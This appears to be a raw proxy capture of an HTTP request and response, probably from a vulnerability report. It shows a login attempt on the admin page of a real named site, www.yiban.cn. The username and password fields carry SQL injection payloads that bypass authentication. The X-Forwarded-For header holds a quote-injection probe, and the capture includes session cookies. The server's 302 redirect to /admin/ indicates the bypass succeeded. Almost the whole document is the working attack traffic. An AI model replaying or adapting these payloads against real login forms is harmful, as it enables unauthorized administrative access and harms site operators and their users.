 Raw Params Headers Hex
POST /admin/index/login HTTP/1.1
Host: www.yiban.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.yiban.cn/admin/index/login
Cookie: YB_SSID=80b1ff1b9296f324008cf138e7aeea5e; YB_ADMIN_SSID=21806f40abdd4b5c39316ff52145f74f
X-Forwarded-For: 8.8.8.8'
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
username=%27+or+%272%27%3D%272%27+or+'1'='&password=%27+or+'or'='or'+'or'='or'
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.4.2
Date: Thu, 12 Mar 2015 07:41:06 GMT
Content-Type: text/html; charset=utf
Connection: keep-alive
X-Powered-By: PHP/5.3.9
Expires: Thu, 19 Nov 1981 08:52:00 G
Pragma: no-cache
cache-control: no-cache,must-revalid
Location: /admin/
Random: 71300
Content-Length: 0